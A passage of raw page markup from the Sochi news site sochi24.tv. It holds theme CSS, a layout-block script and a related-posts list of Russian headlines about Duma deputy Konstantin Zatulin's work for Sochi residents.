1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3101","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 